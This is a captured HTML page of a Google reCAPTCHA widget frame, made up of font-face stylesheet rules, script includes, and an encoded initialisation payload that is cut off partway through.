  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LDXH7h3q_W4FSq3ZQNnW5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LDXH7h3q_W4FSq3ZQNnW5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LDXH7h3q_W4FSq3ZQNnW5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLCiMKFw7zDhcOIwqvDt8Ofw7XCo1BsccKMwpwPUTwFw6/DtB7DrcOVw63DosOrbsOKwrzCvMKBwoHCjQ5Cwrk3f8OhwrlmwqJOw7LDrMOxKEvCkVrClRBIwpQCK8ORwpvDrsKuY8Orw7XCgMKAw75sKjXDgMK0wq/CqMOdUnHDuFN8wojDviMCw4XCln/Cg1lHcGtHQMOeB1l6VGnDo37Cv8OwwpTClcOWAGXCi0HChTkiXxfCnMOMw7l5w7tBwr5Uwq5qYDzCsGbDnsO7Y8ONKcKLUSApwqHCoGkHw7LCgGrCrsOkT8O4bQ/CnsOBwr7DoMKcw4oBw7HCpsOSwrHClEh/wrhPHWrDg8Kzw6DCr8KQTiMYNxkmwqkpX8KNwpNMEsODwqrDocOcwpbDmMKjw5NJw67DtsODw7RxwrtgwrTCkwAvfcK/[base64]/Dq1EzXXbDpMKNVUrCt8OPw497wrHCrsKmOsO9dgDDjsOQLE9JJlMUT8OUMkIjw4xwIMOGw6DCh21yMWLCuQfCvhoxb8K0wqlea1QZZQ/ClcK5w4IqNMKidMOQexRBw7JIwr3CqCDCvsKUw6DDmcKHw5XDvRwBwrrCu2cqwo3DoMKTXMKEw5vCrcKCcGzDh8KdQMKQEMKdw5xZJ8OyZkrDhcKYBR/DkcOgwqHDvMOyKcKow5vDiUDClMOJVsK9wrUOOT3DlcO0DMO9wqZxwqd5w6UIOMKrX192wop6w5AWDsKyw7rDj3YKRMOgWiZNwpnDscOKwrklw7g3w5wJwq7DpcKEX8OgHMOOwpRowqnCt3jCg8ORLWZtQMOpP8KgXltES23CscO+QsKsw6k/J8KQwq5KwoVcwplFe8KFwoLCkMOpwqYGBsKUbMO/[base64]/ClsK+dRRbUgvCux3DqMO0KcKWT2fCi8OjVGknAMOmL27CnMKBBsOtw4N5TUkxw5nCssKKwpPDsjkAwrLDssOKO8KaHcOIdRXDnV1PcirDvFvCrFTDuHM/[base64]/ClMKEwq09GcO2wowSwqzDhcOBCsK4B8OHw70eNi7Ck8OAw6dQcj7DqVPCgx9Bw6zCnEAvwqfCscOtL8K/LwEDw4DDi8KbIUXDi8KhJ2nDr3vDqi7DhggmDcKKMcOCX8Kfw5E4w5I7w7jCnMKmwoXClWnCgsORwqVKw5HDmgPChEppEUh/BiTDgsKawoJcWsOmwo5rw7M5wrwtYsKcw4rCnMOrTjV0IcOVwpdfw47ClRBzLcO3Zj7CnMOlGMO2ecKcw75Rw5FQcsOxJcKlPcOBw5rCmMKzw6rDncOyNzrCn8O3wrogw4HCkwldwrstw6/DgRgmwrHCpn10wp7DqcOOMQY1CcOww6tvLXDDqlnDhsObwqAzwozCmkLDrcKMwoMGdwE6w4MLw6DDmsKBXMKkwpPDpcK/w78Jw4PCgsOYwodOKMK/[base64]/[base64]/[base64]/Dk2bCu00qU3jDuysAAsKdZcO4KGDCuU3Dm8KmwqMkwrIMHRHCmcKzw5c/MlHCjjfDnn5XO8OZw5vDtghrw7zCh8OoFAczw4nCkMO9VgLCulRWw4dORsKkSsKxw7TDn2XDicKkwoLCn8Kfw6YveMOGwq3Dqw4Qw4PCkMOfUjXDgDQ9KH/CmWDDh8Kfw61MdmXDkXLDhcKewrhEwovCj3fDnQcQwqbCoyDCncKRFF0kPXTCnDnDgsOjwrjCrsK1Yn3Cq2vDqsOCTcOsw6nChwdqw6UWJ8KuTRpqScOMw70MwoTClml8aMKrDklmw4nDjMO/w5jDk8Kuw4TCq8Oxw5Z1GsKww5Iuwp7CksOTRVkTw7PCmcKVwrXDtcOhdsKrw4dPLkxnw5cmwolQPDAnw4kMOsKnwqkmIQTDiSF+bnnCgMKnw6nDoMOsw6RvbVnCsCHCrSXDvMO/dyzCki7Cs8KjwpFqw7fDi8KGfsK8wq8zNxJnwoPDjcOWJx4jLsOLIcOUGRHCjsOCwps5GcOsKG0Xw57CucKvasONw77CiFjCqkUrZyklZEjDpcKBwo/CgngdYsOnJsOew7PDicOKLMO0wqkhC8OnwowRwoxgwpzCpMKRKsK8w43DgsKwW8Oaw5HDn8Kpw4rDtUnDswxqw7VTNMKPwoLChcK5Y8K8w5/DusO9P0MDw6DDvMOVBsKoesKMwrEqTcOrNMKww5FmXcK1RXRxwrzCl8OjIG5tAMO2wqbCpw92dG/Cj8OrBcKRWXUHBmDDl8KtWiZMZR43UcKSdmXDrsOaVMKRCsOVwp/CrMOgfWHCn2huw6/DiMOiwrfCjsOpdAvDsHzDmsOFwps/SwTClcOTwqrCgsKAIsK9w5oiN1/CoWcTCT7Dr8O5Ox7Di3PDlAR6wrteVCTCvkclw4bDrQItwqTCvsOow5nCi0rDp8KPw4hnwrfDlcO+w6kcw41XwpbDiRfCmcOPAkoPX8KrEgtFJ8O1woDCjMO2w7jCqsK0w7/CjMKEQUDDpMKYwqzDv8OKYmgTw7olLzZ/[base64]/Cj8OxwrrDmMKzwq3Co8OTGQzCmsKFw5fDjlsMw6bCrl3DkMKxYMKFwqDDkcKzZTnCrFrDvMKCHcKTwofCnX50w57DpsOjw79bCcKJOW/DqsKgc3dqw4DCsjplXcOWwrVae8KSw5Zewpkbw64zwrRjWsKjw73CpMK/w6zDmsKpDFLDtyLDtWTCmwlhwpTCpiUOYMKEwop8eMO5BgMiXxxEMMKhwpPDpsO8wqfChcKqVsKCSHw+M8KfV3QWwo3CmsOSw4XCo8Omw7wew7tSJsOFwrbDoQrDiHsgw51UwoNtwoDCt2MuIE5Nwq5Iw6/Ck8K2QGQEL8OUw600Q25zw79Bw6pTD2k7w5nCr03DuRUyEsKnQy/CmMODLmhiOGrDk8O0woDCggxUUMOlwqTDtz9eVnbDpRDClVEOwrlSBMKMw7nChcKtBwESw4jCoHvClzN5w4w4w7LDrDsIPyVBwrTCnsK0d8KgSAXDkHbDmMK7w4bDsEVLVMKcSnPDiFjCtMOywrlrST/CrMK7RTEuOiLCg8OuwoNvw4zDpsOFw4jDqsO3wofDoBLDhmU7BiRNw4rCicKiAxHDpMKyw5ZGwprDisOgwqvCjMOswqnDo8OOwrPCncKjPcO+SMK/wr7Cr3hGw7DCtG8SXcOWWUcHTsO8w79vw4lvwpbDoMKUK1wkw6wcRsOcw6hsw4LChEHCuFTDt1c/wrvChn0zw6kJNw3CnUDDoMOwAcO+HBJwd8KPOMOqMEPCtDzCqcKQYDTDmMOtwp3CixUnXsOMa8OMwqoLUsOQw63ChC8rw4rCnMONYx/DvxnDoMKGw6rDnhjDjkQFU8KYFC/DlGLCnsKEw4YeRcKkMB0WW8O/w6bCkwfDkcKnK8Oww4LDmMKHwqMHUiLCrkHDnwEew6Bdwq/DjsKuwr3CpMK+w4/DhDpbasKPVGsBRULDgloowpzDulPCpVPChMOlwqF/w4YCEMOFUcOsecKJw5RJQizDkMKKwo93Y8O7HTDCvsKrwrjDnMOTS1TCkiYCSMKPwr3Cm1HCi3DCnTfCgsKZNcO9w6tXe8OublFHKMOzw5/CqsKNwohNCGTDhsOww5vChUzDtyfDj18HGcO/asOYwozCo8OxwpDDqQ3DrcKcXsO5N0vDosK/woRUTzzDuy/DpsKdTCBaw6QKw4N5w4NIw67CkcOSVMOrw63DscO7a08/[base64]/CqcKScMO8F8K3w7Jfw7LDlAPCuELChQnDtcKnBMKMJ1pkKDJrXcKxR8O7W8OfZW8Tw6nCjW7DgcO8GMKJwo3ChcK3w6l7bMK4w57CpGLCusKnwpvCnTNLwpRFwq/CiMKFw5XChUvDmAcXw6jChsK+w4xfwpDDoQVNwpzCs2saPsOBLsKxw5JPw7Zvw6DCg8OUHyRxw5BRw7/CgT7DmEnDiVLDgUQMw4l/SsKyYGLDnyQAJl4SWcOXwrnCuhc2w5rDjsOewo/Dr1dfZn4Kw7LCsXbCgFl8NwB4HcKpwrgyKcOhw7zDl1gAOsO/w6jCnsKyR8KMIsOBwqEZWsO0HUsyDMOywqbCjMK1wq44w5AZUS3CnhjDscOTw7DDk8OscAZ7XjkYA3LCnnnChHXCj1dwwo/DlVfDo3XDg8KBw785w4ULG2EeOMOqwq7ClAwwwojDvzcfwoXDoFUXw5ZVw71xw7Bbw6LCp8OBO8OXwoBlYGxLwonDnTjCg8KvV1B/[base64]/CjXVaK8KCKl7DoMKrw6nCkhfDpH7DusKgRXRkw43CtQrCvnPCohNdKsK3ZsO1BkHDvsK2wr/DpcKnXSnClGVwJ8OjDcOXwqRww63CkcO2MMKgw7TCvwbCkC7DjWcgUMKAaXAbw4XDhV9OT8OQw6XCg0bDtXlNwoB0wqViBk/CsBLDtEzDoVXDn3fDpwTCgcOwwqIQw4hew7zCqk1JwqYdwpXCjnHDocK/w4vDlsK/QsKqw75GEAUqwpbCnsO7w4cRw7DCjcKIEnXDk1PDiBfDmcKmNMObw6Q2w60BwpAuwp4rw41Iw6DCosKUYsOxwrLDgsKgUsOudMKhF8K6GMO8w6bCpVk4w4YIwr0OwoDCkXrDgGXCuVPDgU/Dul/[base64]/[base64]/[base64]/wrNVwr93QivCgBHDiMKWw7Utw67DlyHDuAokwo7DpzkeNjkvw5lywrLDjMK2w7IOwoEfQ8OoWSIoASYDW2fDq8Oyw7ENw5xhw7LCgsOoKcKjcsKeHUDCvm7DscOGaygXKEkMw5RXM2DDscKQd8KhwqvDq3rDl8KdwoXDpcOSwovDryTCisK0SF3DhMKNwpTDqcK+w6/[base64]/flXCsjLCmcOKw6jDpMOeVinCucOSDD/[base64]/CmMOhw7TClwBQw5o+w47DnHogJmxsw4rCkn3Dk1EdYSEKMktmw7jDj0ViLwxyWMKmw7ouw4jCiMOWXcOMwpRqGsOqO8Kgcldww4zDvS/DiMKvwr7CoFjDvAHCrgpIYCcHOD4Id8OtwrNKwqIFNhoVwqfCpTtLwq7CnkRtw5MaBHXDlhUlwp/DlMKvw61STH/[base64]/Ck8Ojw41TEMOgwqfDgkcuXsK5MDPCtFnDhEZ3wrfCt8KhPzZUw4fDrxnDocOWMcKzw5AIwrc/w7QNTcOVAMK+w5jDnMKKGmpZw4jDhMKVw5Y9e8OMw4nCui/[base64]/DvsK0w5UFwpfDosOmw65awqzCmcKsNDBYwqPCiwrCtFBvf8ORIcOXwpvCn8Krwo3CscOnS2TDh8OleXzDpiVEVGhswolzwqESw5LCr8KiwobChMKUwrgpQBfDjW8Tw7/[base64]/[base64]/CoAHCrm3Cp1jCn8OtXj3DpsOdO8KNw4R5XsKyPE7CrcKkMXwKcMKqZgtqw6g1BcK8YnbDj8O0woXDhQVrBcOMABFiw70dw5fDksOLVsKXX8OIw4VjwpPDi8K+wr/DumJGCsO4wr1mwqzDq0Usw4zDlSDDqMKGwqY4wp3DtRHDqCdPw79xQsKPw4vCk0HDsMO7wrrDq8O3w6gKLcOiwrY/[base64]/DlTsPwrcsa1XCoxrDrmxfGMO5w77CmU3DssOraU9qw7RMRmdFw4bDlMOWw6Akw4EYw5NEwobDmQUQUXrCjBYpUcKsRMKNwq/Dm2DCuG/CvHl8csKMw75vIi7DicOpwr7Cv3XCj8O2w63Dv39fODzDliDDlMKFwodUw7bDsnp3wq/CuUAJw6XCmHpvLcOHZ8KtFsOFwplvwqzDlsOpHkDDlC/DvzjCvHjDk2fCh0PDoFfDr8KzRcKgZcK/PMOcAQbDjFRvwovCtjAFA0UuDgPDvGDCqAbCgsKQUFlawrRvwodWw5nDvcO7JEATw5fDv8K5wr/DjMKWwrLDkcOhYXXCtQQ6VcK8wq7DqkMrwrBiamvCmCRlw6DCl8KLZRHCvMKkZsODw5LCrRYPEcOFwrHCumYaNsOUw4wbw4pXw5zChwvDtB4QEsOYwrh+w682wrRobsO0SzjDs8Kdw6E7HMKAX8KKFWXDtMK/LB4Bw5k+w4zCmMKPWDHCscOCQ8OsYMK0YsOqd8KGNsOBworDhiBxwq5WKcObDcK5w6x/w5JNfMOzGsK/R8OtasKqw6UlP0XCtlzDq8OnwqHCt8ObScKDwqbCtsKjw7EiMcKaLMOiw6UjwrtpwpNgwoNWwrbDhsOBw7fDqENaZ8K/NsKhw4JVw5LCpsKhw7AAWiZvw7nDp19WUi/[base64]/CgsK5w5MFMUY0w7vDhhzCpcK9wpM1RMKEH8OdwpzDmSnDl8O7w5gDwowjDMKtw6NJRcOKw5PCi8Oiw5DCvFjChcOBwqZSwrIXwopRfMKew6B4woDDiQdoHR3Dm8O8w5l/QWAww4jCvS/ClcKmw4UEw6XDshPDuDFhV2XDklPDlk4CHmTCjwfCvsKewozCgsKkw68obcOiRcODwpzDkTrCs1TCnh/DrkfDvmXCm8O/w7knwq49w61sSnbCj8OcwrHDk8KIw4HDr1/DrcKdw7NNGCQewoE8w6M/[base64]/[base64]/[base64]/CtVYKL8OVSGvClsKTOGDDs8KLDcK0wpBxBmnDmUlcLmXDhEBqw5ZpwrfCuXkEw6cUOcKUaVMyQMOOw4QUwpdjVRJuDcO/w44Xa8K9Y8KJZcOdThjClcK5w4dBw7TDocO/[base64]/wp1nfk5hw7pywrPDlXkqw5fCnjF9cT/DuQfCmjnDjMKHLcKvwp8MZ3vCgyfDnRDDmCnDpFUgwo9LwqZTw6bCtTnDiBPCqsO7bVLCoG7Dq8KUCsKEIg1oSGbDqyhtw5bCmMK/[base64]/Dm8KIOD0mSVoxUQ3Dv1ExwrXDosO2JMKLDMKcaR4Dw70TwpHDm8OawpFIMMKTw41XWsOsw4sWw6cEIzNnw5HCisO3wp7CtsKkcsOfw4oUw43DjsKrwrRtwqBLwq/Dt3pKdhTDpMOCX8K/w5l/[base64]/Do317w43CjQXClAhhIkHCqAAjBQoWM8KXwrTDszbDj8ONd2UZwpdswpnCuFATHsKBMy/DuilEw5nCm38ha8Orw7fCniZ9UDTCvsKdVC4aQR3Duk4JwrtJw7Afekdowr4+LsOsUMKnfQRYFkEOw7/DlMKTZVDDph40QQrCs1ljHMO/IcODwpM3Q2k1w4UTw4DDngzCsMOmw7NfSG3Dk8Khd3DCnDAHw5ppMiFrCQFYwoDDg8Kfw5vDmsKPw7nDmUjCsmRmI8O5wrVLQ8KwIGHCsjhWw4fCjsOMwqfDvsOKwq/DvjzCrlzDksOkwpp0wrnClMOLD0ZSYcKTw5nCkHPDih3Cnx/CscOpDhNCAl0ranZuw4Unw4dTwpbCpcKwwrhpw4bDpknCi2PCrQc1C8K/DR9UIMOUEsKxw5LDs8KYd2kCw7fDusK3w4tuw4HDkMKOfkvDv8Kdbi/DkkUwwo9PasKoZFRgw70lw5MmwpLDty3Cp1Jpw77Dg8Orw49FYsO1w47DkMKAwobCpFHCg3kNYw7CpMO6O1sRw6ZCwrsGwq7DvC98YsKcR0Qaen/[base64]/DqCjDmwsUUUR5wqBow7fDqcOYwq0swo7ClhjCicKkM8Olw6jCi8OQRh3CpADDgMOgw68YTjVEw7EkwrAsw5nClXLCrDQPf8KDRBppw7bCpBPCscK0CcKdNcKuRsK/w5XCicONw5NnFBUrw43DqMOlw4jDn8K+w7EPT8KWXcOPw6AlwprDh2TDosKVw5nCuAPDtWl8bhLDncKvwo0Uw6rDghvDkcOfKMOUN8Kow4bCssOrw6RNwo3CtzvCt8Kuw7bCs2/CnsOGK8OiE8OPMhbCtsKjacKzIzJ3wqNGwqbDv2rDlsOUw4BDwqcUdSJrw63DhsOOw6fDtsOdwofDkMKjw4I5woYPHcOQTsKPw5HCucK4wr/DtsK1wpYRw5DDjjYUST82GsOGwqgoworCkHPDogjDj8KCwo/Djz7DvsOBwod0w6/DnivDhGAWw7RxHsO4d8K9IRTDosKewpRPLcKTFUo4UsKVw4lqw7fCrAfDnsOAw4x5LEwuwpoIcTIVw7oKZcKhOUfDvMOwWnzCosOJN8KhGEbCsT/CrcKhw7PDk8KUFX1Mw49fw4paIkEDYcOnCMKGwofCg8O+L0XDmsODwr4pwo8wwox9wrHCrsORbMOxwpnDmUnCmDTCp8KeCMO9JgwRwrPDocKjwpLCmjdnw6nCusK/w6k3FMOKGMO0JsKAdA5wecKfw4vCkwkfQcOASVc3QwLCrzbDrsK1NCRrwqfDgHZlw7hEOyzDoQg6wpbCpyrDr1MYRlFVwqPCsV8jH8Ktwpciwq/DjRAuw6LCgz9Qa8O8XMKRKcO/[base64]/MGjDhsKIdgHCucKIdSvCjzLCg8ODXGjCsT7Dm8OUw4JmNMOUQcKfJMKjAh3DmcOHSMOnKcOkR8K/wrjDqsKQRQh5w4vDjMKZM0/DtcONA8O9fsOQwqZJw5hRU8KtwpDDo8O+QsKoOHbCvxrCocOxwqpVwopmwowvw5nCsXvDsy/[base64]/AHwXACsnwrzDjsOuJXjCkmhLC8O7N8OXw6bCr8KoPsOWQ8OzwqrDj8Ofwp3Du8KaPzlNw55YwpYeNsOKHcO5Y8OMw7VNNMKyIlbCrErDvsKlwr8Vc2fCpz/[base64]/URrDvH1Ow7kJLsOCwq3CuEhcwqArWcK+FTrDhMOrw5wSworCgnYPw6/Cn0JYw67DijwFwqsWw4tFDk/CosOsccOvw6MiwoPCtMKlwqvCnnHCnsKubMKLwrPDqMKcQsKjwrHDtELDrsOzOknDin8GXsOdwpbCuMKhLCFNw6RYwqInF30rGcORwrPDmsKtworCqEvCr8OTw7t0GAvDv8KseMKyw53Cv30Bwr7Dl8O/woYqWsOQwodFL8KaOCfDu8OhBx/DqWLCvwDDtxrDqMOvw4gHwrPDj05MTDt4w57DkVfCgz5UIgcwU8OPdsKONSnDi8KeCjQ3Ii7Cj1rDjsKowrkwwo